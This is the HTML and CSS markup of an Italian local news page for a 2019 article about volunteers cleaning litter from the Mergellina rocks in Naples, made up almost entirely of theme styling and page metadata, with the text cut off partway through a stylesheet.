<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_45 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_45" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_45 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_45{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.labussolanews.it/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Vedi tutti gli articoli in Ambiente" class="tdb-entry-crumb" href="https://www.labussolanews.it/category/ambiente/">Ambiente</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Scogli di Mergellina: parte l&#039;iniziativa dei volontari per ripulire la zona dai...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.labussolanews.it/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.labussolanews.it/category/ambiente/",
                                "name": "Ambiente"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Scogli di Mergellina: parte l&#039;iniziativa dei volontari per ripulire la zona dai..."                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_46" class="tdc-row"><div class="vc_row tdi_47 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_47,.tdi_47 .tdc-columns{min-height:0}.tdi_47,.tdi_47 .tdc-columns{display:block}.tdi_47 .tdc-columns{width:100%}.tdi_47:before,.tdi_47:after{display:table}</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_50 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_50" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_50 .tdb-cat-bg{border-width:1px}.tdi_50 .tdb-cat-sep{font-size:14px}.tdi_50 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_50{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.labussolanews.it/category/ambiente/" ><span class="tdb-cat-bg"></span>Ambiente</a></div></div><div class="td_block_wrap tdb_title tdi_51 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_51 .tdb-title-line:after{height:2px;bottom:40%}.tdi_51 .tdb-title-line{height:50px}.td-theme-wrap .tdi_51{text-align:left}.tdi_51 .tdb-first-letter{left:-0.36em;right:auto}.tdi_51 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_51 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Scogli di Mergellina: parte l&#8217;iniziativa dei volontari per ripulire la zona dai rifiuti</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_53 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_53{display:inline-block}.tdi_53 .tdb-author-name-wrap{align-items:baseline}.tdi_53 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_53 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.labussolanews.it/author/admin-2/" title="Redazione"><img alt='Redazione' src='https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://www.labussolanews.it/author/admin-2/">Redazione</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_54 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_54" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_54{display:inline-block}.tdi_54 svg{width:14px}.tdi_54 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2019-07-24T12:32:05+02:00">24 Luglio 2019</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_55 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_55" >
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_55{float:right;display:inline-block}.tdi_55 i{font-size:10px}.tdi_55 .tdb-comm-icon{margin-right:5px}.tdi_55 a{color:#444}.tdi_55 a svg,.tdi_55 a svg *{fill:#444}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.labussolanews.it/2019/07/24/scogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_56 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-right:22px!important}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_56{display:inline-block;float:right}.tdi_56 i{font-size:14px}.tdi_56 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-12449">4989</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_57  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_57 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_57" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px 